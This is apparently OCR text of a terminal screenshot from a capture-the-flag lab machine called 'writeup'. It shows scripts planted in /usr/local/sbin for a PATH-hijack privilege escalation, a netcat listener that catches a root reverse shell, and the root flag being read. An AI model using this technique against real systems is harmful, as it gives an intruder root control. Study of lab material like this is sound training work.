 root@kali: /media/sf_Research
root@kali: /media/sf_Research
jkr@writeup:/usr/local/sbin$ nano shelly.sh && chmod +x shelly.sh
jkr@writeup:/usr/local/sbin$ nano run-parts && chmod +x run-parts
jkr@writeup:/usr/local/sbin$
shell.php
#!
lse.sh
root@kali:/media/sf_Research# ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
root@kali:/media/sf_Research# nc -lvp 4444
listening on [any] 4444 ...
10.10.10.138: inverse host lookup failed: Unknown host
connect to [10.10.14.52] from (UNKNOWN) [10.10.10.138] 46438
bash: cannot set terminal process group (3752): Inappropriate ioctl for device
bash: no job control in this shell
root@writeup:/# cat /root/root.txt
cat /root/root.txt
eeba47f60b48ef92b734f9b6198d7226
root@writeup:/#
[0] 0:nc*
"kali" 00:56 20-Jul-19